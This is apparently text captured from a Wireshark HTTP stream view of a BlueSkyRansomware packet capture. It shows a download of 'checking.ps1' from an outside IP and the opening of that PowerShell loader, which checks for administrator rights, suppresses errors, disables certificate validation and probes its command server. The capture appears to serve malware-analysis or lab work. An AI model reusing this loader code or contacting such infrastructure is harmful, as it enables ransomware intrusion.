 Wireshark - Follow HTTP Stream (tcp.stream eq 1179) - BlueSkyRansomware.pcap
GET /checking.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:10 GMT
Content-type: application/octet-stream
Content-Length: 5024
Last-Modified: Sat, 27 Apr 2024 23:16:35 GMT
$priv = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")
$osver = ([environment]::OSVersion.Version).Major
$WarningPreference = "SilentlyContinue"
$ErrorActionPreference = "SilentlyContinue"
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
$url = "http://87.96.21.84"
Function Test-URL {
param (
[string]$url
)
try {
$request = Invoke-WebRequest -Uri $url -UseBasicParsing -TimeoutSec 5 -ErrorAction Stop
if ($request.StatusCode -eq 200) {
return $true
} else {
return $false
}
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (5,299 bytes) Show as ASCII No delta times Stream 1179
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back × Close Help